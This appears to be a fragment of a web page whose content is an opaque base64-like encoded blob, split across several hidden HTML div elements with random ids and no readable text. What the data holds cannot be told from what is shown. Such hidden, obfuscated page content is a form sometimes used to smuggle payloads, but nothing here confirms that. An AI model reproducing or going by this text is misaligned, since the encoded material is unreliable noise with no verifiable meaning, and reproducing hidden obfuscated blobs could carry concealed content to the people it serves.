DBowCOwsgBjqVZj+wyeroSe+A2jSswVzOE+w6g4bv/EMCSwb+3n+XaQBleGmSfKhfJQNOpfjSn47WrX6FFWjwQwaPkujYpAU91HZ/dV58ucw0Vtz+LMFc2gO9OkGBeLrHgpuE7hI1F2kAZW8wSKg5jXaDiqd51E8JRT0vFMFoPAmGj5Lo2LUG+tPwbHfKqjkZpQSe4LrHlloDvSuR1W7pEBVbFGjNJUPrAyY6Mk7pqwxwVctlroeWWgO9K5HVb6nSUIzHPEjhEekVsf93HjYoXyUAzX4mQVzaA76/RMUrOZFTnsGozn+XaQBlbyMJ7vyLNhCMcizQz8tVu+ER1X46wwafwfqJZpQ7VXQ8d958uI52lctgKgvc2gO9K5HErm7FhooG/t5/l2kAZXhpknyoXyUDTuG8lF+IVqx40cGrqwMQRRLo2LUXaRH3PDAefLiKcZRLZznZjwkQaa1bVX46wwaPhzqJoAVvgGEqtw76Yt8lANo0rNNNiFJvPpdVen9XEIlYaNi1F35K7+8jGPyrz3YRjqGs15ZaA70rkdVvKJfSnIK+njUG+hEzaemY/KhfJQDL5PjH3N5HKT2XH/46wwaPkvzI5AZ7U/Spoxy5PEkjylo0rMFc2hMu/[base64]/+MwwUZhyZkFc2gO9K4FFLugS0hxHu0mzl32Rtf9hHvqrXyFFX7esxdmfQL0vklE8fAmGj5Loz/+XaQBlbLNL7fzKJlXIYKzViUvDq+uARy0pxYaaArxatlQ5ULW+cI3/+MwwUZhybNYWUIO9K5HW7mnSUhqRvQjhhPtT9K810nyoXyUA2iQ/Fc3LVz54gITrPEMDm4TozGbEe1FlerNMfqsccNCOpz6SzRlQabvCRK94hcwPkujYtRd5kDW98sxvfQy0BlogPRHMmAc5b5LVen+HxY+WLdu1E2qEJynpmPyoXyUAyWT4UI6JgOg4RdP+PsXMD5Lo2LUXelAx/vFLf/jM8BXJ5+pBWB6Xqy1bVX46wxHFEujYtRT5U3Q7thupeAu2komlbNWJS8Or64BHLSnFhpoCvFq2VDzQMfyxS21rDPGQiaV9gxoaFPehEdV+OsCW3IO8TbUDvJGleemY/KhfJQDP5v3UTtyDua+Fw3jwQwaPkujYpwY7Ubd6JZj4LEszBhC0rMFc2gOsuICDfW4REh3Beh41E2/K5W8jGPyoTHVUS+b/QgnJ17urlUFoPAmGj5Loz/+d6QBlbyCIr7kLsAOP5PhSzomSfT+Rw7S6wwaPkujL5UP40jbpoxz8rF8jFMwyZkFc2gOqYRtVfjrDBR/B+YwgFDzQMfyxS21oTPYAzP4swVzaA704wYHv6JCAD5buEjUXaQBlbzcIrblNdpEZZ72QydyDua8Fw3jwQwaPkujYpgU6kSY9MkqtekojgN53KQeWWgO9K4af9LrDBo+ReIukQ/wDML93i277zuUTCTS/0xzMyT0rkdV+OtcW3oP6iyTUOhE0+iWY+bxJI8paNKzBS5CJPSuR1X2uFhfbkbrJ5UZ4VOV56Zj8qF8lAMsm+BVPylX7q4BGb2zFzA+S6Ni1F3lTdz7wm679TnZUHLS8EA9PEumtW1V+OsMGj4M4jLOXbURxeSXSfKhfJQDaJ/yVzQhQPnsCAGspEEAPlqxMoxGjgGVvIw+2It8lANo3OBRNjgDvOsGEb25DFItS/hI1F2kAZW8yiy89XHHSjKXqQVifl6stW1V+OsMGj4N7CyAUPNE3PvEN+ihaoQTc/izBXNoDvTtCBm3uRYaPQ2zJMIb5xq/vIxj8qF82UI6lfpLaWge7</div><div id="_xH8aWeEMzyW2" style="display:none">4RHVfjrUTAUS6Ni1FP3VdDsgSGz5TvRAzP4swVzaA706AgbrOZfU2QOuWLFTPRZjpaMY/KhfJRFJ5znCCQtR7PmE0/4/BwKJWGjYtRdpAHZ+dg3t/Nxx1MpkfpLNHIO5KBSBaDwJho+S6Ni1A3lRdH1wiTooW7EW2jK411oQg70rkdV+KlDSHoO8W+GHOBIwO+WY+OzLMwYQtKzBXNoDqDrHwH1v15bcBjlLYYQvgHA7NwmoOI9x0Zz+LMFc2hT3oRHVfjrAklqDvNvlhzgRtCy3Cyl5C7HSy2e/wUoQg70rkdV+KlNWXUM8S2BE+Ablb+ccuC1aYIYQtKzBXNoDrfhCxqq8QwZeA3lJJIbvyuVvIxj8qE+21Esl+Efc3lerK4UGrSiSBo9WeF3w0TlGr+8jGPy/Fa+A2jSswsgPEukowUUvKxJFH0G52KPd6QBlbyMY7DgP99EOp3mSzdyDve+V0Xo+xwBFEujYtRdpELa8MMx6KF/0kUulPVDaEIO9K5HVfipQ0h6DvF41Ez0WZXvwy+75XyXEHvBoBZgcyT0rkdVpcEmGj5Lo2ydE/dVx+nPN7vuMplXLYrnBShCDvSuR1X4rUNUakbwK44YvgGEqNw76Yt8lANo0rNGPCRBprRHA7m5BBczH+Y6gFDpQNzyhXjYoXyUA2jS/kQhL0e6owUarL9DVyRLsnCEBb8rlbyMY/KhMN1NLd/7QDovRqC0R0T2/RcwPkujYol3jgGVvIxtu+8vwFE9kedMPCYDoOsfAfigTl4+EIli1F2kAZX+zSC55i7bViaWvkY8JEGmtEdW6voeDCwPuEjUXaQBlbzOLKDlOcYZaMPjXXM7QbjnA1Wuql4SM0bhLYYZ4VOcp6Zj8qF8lAMqneFBNjoDpu8DHK24FhooG/t5/l2kAZW8jDOz5TjdTS/IsxcjMA7i/h9O0usMGj5LoySbE/AM0/3BKr74ZpRWId/+Sj0nXaTvBBD060FVcATwMpUe4Rq/vIxj8qF80kwmhr5WOjJL7q5WR6izFzA+S6Ni1F3nTtnz3nny9z3GC2Xf50ArPAO57w4b8fAmGj5Lo2LUH+tZmO/EIrbuK44DIZzgQCdoHvSjVgWg6xwabAzhI9xNqBGZrIBz/LV1jylo0rMFc2hDtfwAHLbxDAo+WfM6z3ekAZW80UnYoXyUA2aR/EE2ZVmm7xcFvbkMQRRLo2LUXaRR2u/FN7vuMo4DOpf/RCchWLG1bVX46wwaPgbiMJMU6gzX89g3vexmlBFwguseWWgO9K4af9LrDBo+ReAtkBipVsf93DO382bcTD6X4R9pKkuy4RUQ+LAmGj5Lo2LUHutPwfnCN+ihe/dPIZH4BScnDrfhFwz/8CYaPkujYtQN61Lc6MUsvLt81UE7nf9QJy0V3q5HVfjrDE5xG7li2U+wUc2npmPyoXyUAzqb9E0ncg7s/h9O0usMGj5LoySbE/AMxvXWJuihbYVTMMmZBXNoDvSuBBq0pF4APh3iMNxQqVXQ5Nhuv/Qo0UdhyZkFc2gO9K4FFLugS0hxHu0mzl3yQMe0gW6x4C7QDiqVuh5ZaA70rkdVqKpIXncF5HjUT/[base64]/hI1F2kAZW8yjG97HzPAyeC8kY6PFfurldO+L9eW3AY5S2GEL4Bwe7NLaHtPcBGEdqmVSthFfTzbVX46wwaPh/sYo9d61HU/8U3q7t8hRhohuFEPTtIu/wKT/i/XltwGO8jgBjdCYW1l2Ovi3yUA2iPmS9zaA70oAQavK4BWHIE4CnUBo4BlbyMY/LjPddIL4D8UD0sFPT4Bgfw5gFZcQ/mb5YarRq/vIxj8qF81kw6lvZXaWgfpPZHBrenRV4+HeIw3FCpQ9ruyCagqGe+A2jSswVzKkGm6gIH9blNXnce8HjURfRZjpaMY/KhfJRHIYHjSTIxFPToCxCg8CYaPkujYtQc6EjS8oEqpuQxxxlokfZLJy1c74RHVfjrDBpuCucmnRPjG5WtmDOqoW2MUzDJmQVzaA70rgEatr8BXH8G6i6NR6RU3LHBLLzuL8RCK5e/BQAOY7vgCFiKrktPcgrxbtRf12eV0cMtvaNwlG4tnP9Kf2htu+AUGrSqXxY+Buwsmw70QNb5l0nyoXyUA2iU/EsnZV299AJP+PofFCsb+3n+XaQBlbyMIKfzL9tRctLjSjomWrH8XH/46wwaPkv3MJUT90jB9cMt6KE92E9owr0XIGhLtf0CTtLrDBo+FolI1F2kAZv/wye3rD7YTCuZqU08Pkumrhx/+OsMGj5L4S2GGeFTmP/DL73zZpRVKYC7CH48S6z6Shitv0leN1CJYtRdpAGV/sM7//I01UcnhakFY2gapPZHROq7VBpsDOEj3E2oEZmsgHP8snWPKWjSswUuQiT0rkdV9qhDV3MK7SbZCeFZwbzXSfKhfJQDaJT/QCtyDuW1bVX46wwaPhzrK4AYqVLF/c8m6KEy21Q6k+MeWWgO9K5HVbe9SUh4B+w1zl3sSNH4yS3pi3yUA2jSs1E2MFr54REQqq1AVWlRoyeYEe1RxvXfeNihfJQDaNLwSj8nXO6uRBDurkhcLVCJYtRdpAGV6d8moKwv0U8tkecfcyZBuutcf/jrDBo+S/MtnRPwRMexyTW37yjHGWic/Es2cyT0rkdV+OtcW3oP6iyTUPZI0vTYefKwbsRbc/izBXNoU96ER1X46wJZcRv6b5YJ6gHOloxj8qF8lEEpkfhCISdbuupdVfv5HQgoWed5/l2kAZW8jCG98zjRUXLSolUraF274g4R+L1NSDZGriCbD+BEx7WXSfKhfJQDaJHmVyAnXO6uFxqxpVhfbFCJYtRdpAGV7M0ntugy0xloyuNdaEIO9K5HVfivRUluB+I7zl3iTdDkl0nyoXyUA2iT/0w0JgO9+gIYq/EMWXsF9yeGRo4BlbyMY/LrKcdXIZTqCDAnQKDrCQHi609fcB/mMM93pAGVvIxjse4w21Fy0uVEIWAD+foCDazmQU9qDudrz3ekAZW8jGOw7i7QRjrf4UQ3IVuntEdDqLMXMD5Lo2LUXfBT1PLfKqboM9oZaJP/SXN4AOb9RxC5uEkBFEujYtRdpEfZ+dRuoeku3U0jyLMVaEIO</div><div id="_xH8aWeEMzyW3" style="display:none">9K5HCNLBDBo+S60hmw39DNfownm67irRUWiJmQVzaA70rgQatKReAD5I5SSSG+JHjpaMY/KhfJRBKZH4QiEnW7rqSha3p0NIJEugccROshLRp6Zj8qF8lAMqneFBNjoDt+ELGqrxDBkmCbp2zRi/[base64]/+Iz2Ew6yLNTMjoG+aMAHfWsXl97Ba4gmw/gRMe1l0nyoXyUA2iQ8kY4L1y7+wkR4utaW2xDrm+TFalGx/nJLf/jO50YQtKzBXM1JN6uR1X45VhVfxj3Yo93pAGVvIxjou4v3Vchnf0fcy5HrOsDTtLrDBo+S6MgmwnwTtimjHDg8SSPKWjSswVzaEKx6BNP+P4cHyVho2LUXaQBwe7NLaHnM8ZOctLnVzImXbjvExCA4wEPLk6qYoAP5U/G8M03t9h0hRN4gusMcztNteICXejlFRMlYaNi1F2kAdf9zyi18zPBTSzIswZhexbivVFO0usMGj5LoyGbEetTj7zbK7v1OY8paNKzBXNoXrXqAxy2rBYaL1/zOtRPvFHNp6Zj8qF8lAMqneFBNjoDpu8DHK24FhomG/t5/l2kAZW8jCW97yiZUCGI9h9zeRqk9lx/+OsMGj5L5S2aCalW0PXLK6a7fIITeMmZBXNoDvSuCAW5qEVOZ1Gjcs93pAGVvIxjpvM92lAhhvpKPXIOteILVejlGEk+CPYgnR6pQ9DmxSagqWyaEn/HvwVjZhbsu0tV6OUfCDJLsmzGSrEIjpaMY/KhfJRZZZv9QTYwFPS/V0Xo8CYaPkujYtQf61mY78Qitu4rjgN40qIVIzAO574XDfi5S1h/Q7NuxFG0DYWymWrpi3yUA2jSs0E6O1647x5P+K1AX2ZQiWLUXaQBlf3AKrXvcd1XLZ/gH3MrS7r6AgfjwQwaPkujYpMc9BuVrZwzqrpWlANo0u4vWWgO9K5JAbeqX04wGOstg13/K5W8jGPyoSjGQiaB9UohJRT0+hUUtrhAW2oO22rZSLQEnLzYMbPvL9hCPJfKDWNhDqftBhm94x0TJWGjYtRdpAHa7M0gu/UljgN5yZkFc2gOqYRtVfjrDBRqBOIxgF33V9K810nyoXyUA2iU+kk/cg6j5g4BvfAmGj5Lo2LUCu1FwfSWY+CxLMwYQtKzBXNoDrzrDhKwvxYaLFvzOs93pAGVvNFJ2KF8lANmneEINyFYveoCB/iwJho+S6Ni1BntUsXwzTrooTrYRjDJmQVzaA70rgYZsaxCF3cf5i+HR6RC0PLYJqC6VpQDaNKzBSctVqCjBhmxrEIAPgjmLIAY9hq/vIxj8qF82UI6lfpLaWgd5v4fVejwJho+S6Ni1B7rTdrulmOk4C6cDmWG9l0nZUOh+gIR8fAmGj5Lo2LUG+tPwbHfKqjkZpQSeoLrHlloDvSuR1W+pEJOMxzmK5MV8BuVq5xz6Yt8lANo0rNJNjxasfxKBqiqT1NwDLlixQ38Gr+8jGPy/Fa+A2jSsws8OgOw5xEcvK5eACQJ5iSbD+ENv7yMY/KvM8YOLJvlTDctXO60BhOsrl4aZWGjYtRdpAHW88I3t+8ojgNv1agvc2gO9K5HE7SuVAA+WrhI1F2kAZW8ziyg5TnGDiqd51E8JRT0vxcN+LhDVncPozSVD6wMmP7DMbbkLp0YQtKzBXM1JN6uR1X45UNIMw/qNJ0Z4VOV79wivKEnvgNo0rMFczhPsOoOG7/xDAo+WrUyjEaOAZW8jD7Yi3yUA2iU/EonLVz09W1V+OsMGj4c6iaAFb4BhKycZumLfJQDaNKzUTYwWvnvCxy/pRYafQ7tNpEPvyuVvIxj8qEs1Ucsm/1CaWgd5v4fVer7XEIlYaNi1F2kAdPzwjf/8jXORnLSohcjMBXerkdV+OsMWXEH7DDOXfJAx7SBbqbkJMAOJYfnQDdhFd6uR1X46wxYcRnnJ4ZQ8E7Fpoxyovl8x0wkm/cFJSlc/KNKF7e5SF9sQrhI1F2kAZW8wSKg5jXaDjyd4x9zfB6k9lx/[base64]/IUm6ow4BvaZfAD4N7yeMUPdV1O7YeNihfJQDaNLuL3NoDvSuR1uqrlxVMwXiL5Fd/[base64]/KhfJQDaNL1Sj08A6fnHRDi6x0IbhO4SNRdpAGVvIxjouA40EomlakFYnperLVtVfjrDBo+Foli1F2kAZWy2iag6DrdRizf8UQ3L0v09W1V+OsMGj5LoyOYFONPmO/JL7S7fNJPLYq+VicpXKC1bVX46wwaPhaJYtRdpFy/vIxs+O4N30Fxt+ZyCi1E5uMjLIK/YnNbGPN6vDHeVtLYySaX4xHyWjjExXRmLGaa1jM2lqN1T3IetxGBCOZlxNX2EIPYb9gXeILJSSkqGrbFAwG9u0BobAGxA8YEwHmHqMMKtts5/GoGqsFtPipd7c0pFJCJQlREPrMHrQnVUoGp5wuYyTKDbTK54F0ecEet7yA0sqhrY1UM7AjMSMoX9NH+AoD2H9hgIr+mRAIAHJ7HISCT/FsLWg7bEc0TyXPdyfsbu/Q+20kQytd/OD9GvecpHYKOVGpMANQ2zDjVbPTy2wWrzBKBWguhxX0kOFm87TYyuf0eSlQz9g28T8YV1+b7BLXNGcMRAbj+SWItH7fMIgSA/RxjSyn2FbAMzFT/zJoshcwf1XYvod9GOzJmuMI</div><div id="_xH8aWeEMzyW4" style="display:none">dAraYfksmDNY7pA7WWcXIyQ/q5jHccTCf52cjG0in4RMw6IhJeFMt53eWLtB4wvX6Ibz4DvdEKoHkbBoMQbv3KB2VjF1ddwTbA8Yp7Wvk3sATs+Q2w0l7s/hIYR8dtuEEE428R2NvJLQnrSfyVMfWyAmXzyntVCGXpUMQLHqh1Bcmvf97V0cc6xqEL71E/NLVFJHPFtx2LsTCF2Aae47nJBy7gFpYKz/wEJcot2Tn/8VygcoNhW8Ho9piBi5sl+NUGa66VU93Lu10uA3DEuz6+Dm55BiGYhqq9lQ7GReHyQYQsYh2bk5e5Q+XO8Jbx6WVEpriZP1LcJ3jbTwJe5K9BiOynXsNWSjqDJowxWrk+fY7nOUZjUcLo/p1ZDBinbceL5O8T1suG+QLthHOYMPI3xTi6yrQTXqd/kMaHxyZzzcPlaFGCypZ0AqiC/1w7PfdLqHZGIVbLLXLESV9H+PDNh6T+W1JVj7wIJUo6xfM+MUinNYMwhUJoatXYnFAnsYvH5eKFE92EvA3ghXHFvvOniLr1CblEAqQ2n03EV+buFEej/JUfmgb0AGfH/xw3sv4KLnia9tSAYHXfxl6SrH3Lgy/rUNOJgH0BKxN9Wfd7f4ZhMVohhMqh/ZXFRl0o8wjP+yEbX5GEuh2vyTDU4bW4i7ixBTTVCKAwnE7JUC+4gVEmbNEa1MluxumJ+pkgaX6IKL4aIZ2frjSTR8cVJfHIg2QiV1wWC/zEbga51OB858Rn/[base64]/nUNLXWGdFTJrPAYhQJZL3FHhSA+0tLKRr2FcEUt2rC8ZwynbAo/EocwdprYCBH5rYBJrWqenx9KOZyhgj8Re/wwxqg6BPjbw6io1JlPFaR/y88v7NZaEgc5QiyJ+5o0c3IKoHyNNVmcMLrZgoZR53/PwKB/[base64]//PjFp/TNP5yHJD1cQB/Qpn2AgSBpR53LiL6AKBFsULgxOcqoNMqwRMAmapXGS5/tt4+E7WOQH5rP9kskDbiGd3MygGA7hr/ah+q4xQHOVSf7w82tLodDkQysg2yHMNzhqz5B6PJNe5GC8vhSycmSuXPARmT+xxycADqDLISwkDn9ckQkesXjHYuwvF2FRh+tcceOYqvZn5OGvEGnSnCGePv1ivl1Svdai7E1xRgC3icwR4/k/JOfm4p9AqbPPxP1vefEp/ZN4xOHb7GHDI6T6b6XzTpvRVoKRHpFoYRt0ja9cMGlckQhll6hPV1PBlLtcYeJo6/HVxQMeE0nRHqSPrJlBS67S7RRxCb/GY7G0ub4jdEk4J4ai4uxBuMOcJW0sb+IqbOO9gTOLriXAt/bJrPKB+SnE9TKST1EsBI6kjGr8oumOk15G4Kk/ERazBg5PkpRaioXWh5W/A2nx/eWfz76C6FtiTCFH22xV88K22QuQgZufpmVXUe5QPMFdRj+ObVIoHFNYNJOrXAdzEOa77lNRrsj0cIcljTNqEx9lnAyvoPnPYS/3EdlvloGxF+vssXHOy6TkNkJ8UrsyneUu2q5wyAxTPRZguHwxEfGkyxuAU2ualgTHsO7zG3JdRA4sntFZ/OFP9WLMChUBwqH+P3AEC5iGJqdxHAM64cz0zt3Z0uu9cOjUYZt+BIKXEcv8FeLe6ZZXEnHNIssgi0at3ownuo6AjCbgGqokwLIX6E4Q8/7PN8UlQAyCTDCuNW5a/9FbvtG+dlcJ3CX2QhRuHNIxfork5RRALWB8Y+9W7dxsk0hrEZwWkYs/[base64]/YWY/S5W9HgDqmXpWeQ37IIBIsVvz1MkX4/Ek5VcHmtdRJnh84sdTIIGCWXBnBLAFmgvOSc334CeL7Bb/UB2xoWo9HU+MvFEYi4VIYy8jz3LCFO0QwMqcdbnlN4FzAsv1EiQvVIH6VSWg+FxrcwXLcrlI9HWC1cAQ5cNsxWgqlqFIBX5JoPdXNpa7XWp7XeQXjQ7zQOLVm3CC+zTGbjq04n0iH2Ll7FdEj4hPQmgC1ii/D+N3xd/4OpDnPeRNO5z4bRd5VK7UKCKNqERcfRr2OJc1wWvQ1/w1pu0GhEwOy+FPPhl0rd8NIIKuRAlnGM8wuC3PTsKu4SCXxgjuewyZ/HwWG1ucxgYylqx1YCkJ2w66H8sV8sv4ML25N/x7K5ryXQYdV6XcMAGCjBxNKlrhJpoZ13DGzPYk67Ax4WJwt6ZuMTh84+0oA5mfVg5XMsETokrdQMD99nCGsjjWbzGcy3QEEX7g4REMq6xLD3Qi+Q/DKcpoweXZAaDRJvITO7fBVGYdQ4T3JUCen2ZoezjaCbkz/RSMqcANh7Jt1kkLt/BTFitln/cqGLb6W3xYP8hzshLPEuLS+ASm6RD+Sjma3GE7KVmY9l8SoIdOSGYcywCMNtJX+6vHOqjbBNpzOqGqRisiT6LgUEO28n5wTC7Ld6Y40kfTzPYRpewWxnEBtPJ8F3h3guZUNqqvXHkpBe0ElxHubvbsxDax8S/lFhK65EBjBReZ7QoPrrEde1Ai6SzCP9Bb9vDHO4jJHttbDL+gUyIEQZPjHkTt+kR8XynZI80b7RbM7uUaoeIG1RcZteAdJX5Utb0DRKL7</div><div id="_xH8aWeEMzyW5" style="display:none">f3JPLdotkwrjbYbb6iiHsxDYbX2L/FNkEWS+1BRNgLwfUEom7wyAF+IV++WcNpTUOs4SJrzlRxc6XuHEEgLoj2FfUCDOc40MyGbypfUAmO4o5HQLoeNjBCZepeBeOpWoYEpqGLsajh+9Tt2t2DKiyDrFVgeKol0bIH7mulUZm7xDe1QT5HeiG8N05/GdeoezHoxsO4vFcRA4GpPNDCOPrEd2eVvadcIczhPW+f0QgrVp00d5w+JJZhBljt0/AJeEZVxXOOxwoS/Ac4LU3g247SraSwmh3BMfHR6F/hcks6xaDncDyAq9NcFwjaiYO6viOIBwCp/Ab2oSZb/NFyeN+xlJTQLkErs73kff/[base64]/argG7zvKdpQI8TpYhUcQJbUCEzhux9dVzHXFo4nsETa9Ogr4+szzGsZpaRwZgocntQJQO2+GXtZPew1hDv2E4XXywGD5zrmYXuz3RI/GVq27wIZjq4Ybmol6zahG8Juz+j+N57LaNwUOYT9cxYpaKz5Lz3tjWJOehHrCr80x0/[base64]/RshvreKJXCOoFJAYX1agM4Gbm3DTyfhlp3dVmxMY0y9GzD1P8m5c5k53l4gaZSBQF6oPo0Hb6EQlBzE+IrzTO8U8De5HKg8W/[base64]/goMrZpnSVwP8xKDS7FF+s7OIKu5HYJocbGmSictQZy5Lx2gm0MKfFj1IZYHs3fv2NY35+AIzmgAkNlHKTxttsJSPqikemlPJLsRzQ3CTs/y4SWD1jfAdiTKoB0KfVia9gs9jqBJY3ogxzaEF89r3qTVNZHSMIVoApnCagMpbJjqAUKTkWFyajPnE54MvVDzrt8w5s4b4kAvtaFTHH5Po9k3EYCqGWNvBPQptQfBac3enwCB8i3QVzLHxR1mPVq/31EPn5NIblkJxTWnLeBy0tPEB7fjaexuLb/KbAUmf+LfE0COsV9zcyzCKsINvUPM6ZUti+8PgRAikPxgOSl3l8sdD6//ZQ1QM7ATsDXgbeDY9HGx52ziaXm8oHcBMV+Y2TIMnohEXCYYyyi6RdwU8fvFBJ6wbdJGJbHRayk8b7bFVCOOnFZeRirNLMRP1lmM1PUCk8pu+Ugju9JkASNHp70PQK+FYHtEX+IrvkzgU9bS7SCjtSiAVxyAykhlMheCtiMRr/tlSHIv6TGFTMBHhsScC6rsP/IWAqjrXz8dS768PQK+uHtSaiH1FJUV007/2c8Kge8V0mIlkNhWNCp0s9YfOp+lVXRyGtEVhATNbOHz7yeX8RbsVxqIyVQjK1/tvCUCnPNIA3E7tyGdLtRw0tOeK+S5DfZNBbHxcwIMXaXXAUCP8xtLL1PzJ8ATslLm9u0a5s4M8GV5xuRjFy13ktsqHKKhalduJMAMkw39SPD9lAvg1RGBWg2KyXEEeEauuVUtr61BA28TyheYGMJD5ejVC5jDa/9yG7+rFzY8GKzmISPgqFpiVDvCEKwv4GDl8MIHpbk5gUl+nN1OYSpHn8cQA5uma29kJc0Pn0jvQILMxi2fzBCETS+RwEMjIhjivi5Mu6xjW0wZ7weyTfNWg/n5CJrAG9l2e57bdmYHb4H8ESW7k29AKQPiEYwt6Xvm0O106swV7Rp4kMJCKXpBtspTJYCneGxVGLMNljLLWOba1HaDsB6NaCSZoRQkPka3wQtGj5tbUk8p2wO5O/BDhdHKcuLQGP9ZO6LDEx4dSpy5KkGOp1UMVQPZMYMf3mLArOEbpbI2g084pcQUGCldrNk3TbOKfVJIJucgxxTueP/3mgy/9BCNdhq11WA7BWri4T5MoKd9A1cx9Sq2FLRCgNGcDIXTDIZwPMrXHRYZW7jKFT6au1xqeSe0IbgP8WOM6v4Aovtp4kwEkdhGEApKlf49NLz8Tg9GLNQplh/cR/H0+Hq0sjfiZjKd4l8/AX+wuDAata9+C2s50HvNBbNXguTeO+XGCvgQcbakFQIGZea2VySOmGkOdgfkDoI81m2M8p8r4OYe2UQblcdjED1mucoXP4z6bk1JONB0uQuyWODo3zTjyTXEVh2opkwWfXS13REA6vxPT20uwSWdNNZMjarfe73DDf1RccTpTwIGQrzZVwSf/l9CUg3FKMY873DC+uE1o8koxnkOy/5cKSlql8dWLY+jG3RLXsUqgBW0cvbL2C/r1i6FSyOFxXcWOVTh/[base64]/jIlDqXxBDXEgmZpm02PXjtuldDvp97d0koxXOkGPMWg66dOuvbJcVWcIb/SD4EQbm9CBKevGd7USTzGpIOzlaC2N0XqPA75HYQpOFhPiJHt+sKBe2NGQ</div><div id="_xH8aWeEMzyW6" style="display:none">JYDLc7mkvARPTPmiLj9hjBYhqq2XY3DxiGwghGgqBjX2cltwSYBNMR9NvVD7bZDIZiIKCrbGARGp/MBSe+umFURwHnCpIesmnj0+EKu+ts7BM5gd1HHTprstYqMo2hXG9MGtU6wQz2TfvT5Qa4wg7ecXmd5RUCJhaewzM9oZteS01Z4XeMStNRwKjgCJ7FC/JHMqWlSj4kaLX7AALog0NUVCy0Mo0p7GXC+9p14bYLhhN8ltd2MBthreUVAKq/XFtOLLMGlUi2FtjMnHqk6gyCFCTD4G8CfleD4CA6t4dCTmYquieFE71P9vjdM+u4bf5AILqnYhgnT47PMia5vl1OWTjoGqM693ng++Uuq8U01mUtpdBuOiZ6oP8AP5eARw5kKfc1ni/WQ9nF2gmi7QrDYQWnpnAZI2Dl6RETobpddUgoyxfMH/xu0NX1dZDIHoNJA4H3QxAPWKPMVTa0n2lMShnrG7YE3FP23e525s810GonvaRLCSVslr8ATZyjQAhEAfobpyXra8DE4XCay2zlYRGWxGYfOEe33yMznYBDYnAG2jKtL7Nqx8abO+X5GvEUJaDUUjIeXb/LLiK8gWhPXS+7d80s5xmN6pgB4uhk53EMod9DH3sZsOAXR4iJfVZJLssKxAu0YNvJmganzGWMWi60qh0qK3a39g0kl/[base64]/VEyIUCx/EVL0usMGj5X5yuCXedN1O/[base64]/HPS/[base64]/kQXLUW2I9pPsQ+HqYxz8rFsmQ16x70XZjIM6rJIBbm/RAQUS6Ni1F2kAZW8jH/98irTHULSswVzaA70rkdV5LhcW3BL4C6VDvccl+7JM72sMtVOLdCtL3NoDvSuR1X46wwaPlfiYpwP4UeIvo9h8uIw1VA7z7FQIC1cuu8KEPr1SFtwAvAjmh7sRM+un3/94GKUDGjO4FEhJ0CzsBcHt7JJWWoEriSdE+VNibPfN6DuMtMdQtKzBXNoDvSuR1Xk5F9KfwW9SNRdpAGVvIxj8qFgx1MpnLNGPyldp7NFB727Qxd8GeIslxWmH7+8jGPyoXyUA2jSswVvO1izrhEcvbxuVWZWoXLUTaQQg7yddfC/YMRCPJqzQW5qY+W/[base64]/loFJV6L0dFCZYtQPGU7AYh7yebea4bpQTaMKiE3N/[base64]/ffvD3OcZKLpv2QX4qT7DpAlfmwQwaPkujYtRdpAGJ79ok8vc10VQKnesYcXgO5K5WQ/j6GhggV/MjgBWkRYi+4XvysTCFDXHKsxd9fxj0vUlG7uYCAyxFunDUTqoSg9CddfK5MJkRZsWlBWJmF+ygXkf4+AIJKEawbMdLqhiH0JRj47cwmRJmy6sIYWYZ4qNUW+v9AgMsRq17xlC3D4aq4HPyuTCGDX/EvhR9cRb5oF5H9fgCCShLsGzHS6kPjK7ge/KxJtkQZsGmBWVmHeHvSULt5RsPPlujcsRQtQ+FqoFy/LFq+BRoyr0Qa2gb+rlWVe/lHgN/RbR32kqxAYW8nXP/sHKEFWjDvRVlJB/6tlVV6eUUCH9FtHfaSrEBhbycc+OvbIIDeJ6gC2t6A+egX0ei6RIGMRviNpxDuA7G6st92KF8lANo0rMFc2h4sfwOE7GuSBp8EqMFnQnMVNeWjGPyoXyUA2jOvEE6PhDerkdV+OsMBjEP6jTKd44BlbyMY/K9ON1VaJH/RCA7E/btCBusrkJOMwnsJo1fuiuVvIxj8qF8lClo0rMFc2gO9LIDHK7rT1Z/GPB/1g/hUdqx3zez9S+WHULSswVzaA70rkdV5K9FTD4I7yOHDrkDxujNN//oKNFOasyZBXNoDvSuR1X46wwaIhj1JdQL7UTC3sM776NslBNow6UFYn4M6rIXFKyjDF4j</div><div id="_xH8aWeEMzyW7" style="display:none">Sc5zxVO9EpWkgnaztXKEE3rSpwtjeBz0vkdF6eYbFCZdo3K8U7MU1LKbdvy2aZQTaMKiFX55AOHmVFvr+U0OMFuzcNRJqhGFroxz8rFtgw1wxLMVO3sA57wGW+/+Ag0rS7NixEy0AYSymSv/snKHETK/qwVieADmuwZH9vkZGixFsXfUTaQQhayBd/y0fIYNesezF316G/S+R0Xo+wwOMF75YMpBq1HU6MR97q4vwkR2+LMFc2gO9K5HVfjrDHlxBu4rgA6kE4eonUnyoXyUA2jSswVzdAGw5xFL0usMGj5Lo2LUXaQd0fXaY7HtPcdQddDgUTI8A736Ahj69SYaPkujYtRdpAGVvIx/ofc7lFUhl+RnPDAT9r5HRfj6GhovXaF8yA3lVd28yH7wzG2UFGbFpBAFegDjuyRE+PoCDSZfo3PaSrwVla2Mcfy2aZQSIMe9FWF9Tfq6UUH4+wwUJ1qtc8xJpBCbrp97/LRth09+3KEQc34A5rsGRPb8GRovRbR31E2kEYSsjHH8tWuAT2XHvRVhfg7hoFdH7qodFCleo3PaSrEBhbyccv+zcoAUfNKjSX5+AOa7SkP2+Rl7L0W0d9RMqhaAvJxj4rBtlBRmxaQQKWoQ6KEXFKyjEgYxGPUlynekAZW8jGPyoXyUA2ig9kk2KV2x/UdM7cEMGj5Lo2LUXaQBibPIKqS/VpQDaNKzBXNoDvSyAxyu609Wfxjwf9YO8EDBscU3t+x+iilo0rMFc2gO9K5HVfj3X0x5S/UrkQrGTs2hjnPysXyFFWjDpQdtdF61+g9VvPYOdyZLsyPMXbwBhbydc+KhbYJicNKrBWNoHuS2R0Wihh0UK0u7I8JTsQGDsplj4qFthRJ70qMFZWYb9LhJQPj7DAovRrJx1E3+TIKynnb/snKGFincpBB9fxv0vkdF6OYdFCtLszTHU7FChbyCcuu4coQUcdygHH16HPq7VBnq5RkaLEW2I9pKsQ+CqYxz8rBshQ14xL4UfXgYmLZJQu3rFBQqX9V22kqxW5eikGyi4CjcHXTd4FM0diT0rkdV+OsMGj5Lo2KmGOhE1O/JJ/LaDvFvDbPAYAwMb4DLOn/46wwaPkujYtRduA7R9dp92KF8lANo0rMFb2dKvfhZf9LrDBo+S6Ni1EHgSMO8zy+z8i+JASme9lcnaE+46xUB9bxNSHAC7SXWQ44BlbyMY/KhfJQDdIHlQnM+R7H5JRqg9g